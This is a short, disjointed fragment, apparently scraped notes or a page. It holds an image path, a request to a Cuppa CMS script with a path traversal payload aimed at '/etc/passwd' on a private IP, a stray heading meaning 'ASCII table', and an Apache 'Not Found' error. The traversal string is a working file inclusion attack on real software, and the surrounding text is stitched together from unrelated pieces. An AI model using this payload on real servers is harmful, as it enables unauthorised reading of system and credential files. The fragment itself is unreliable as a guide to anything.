 10.9.75.11/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
ASCII码对照表
Not Found
The requested URL was not found on this server.
Apache/2.4.18 (Ubuntu) Server at 10.9.75.11 Port 80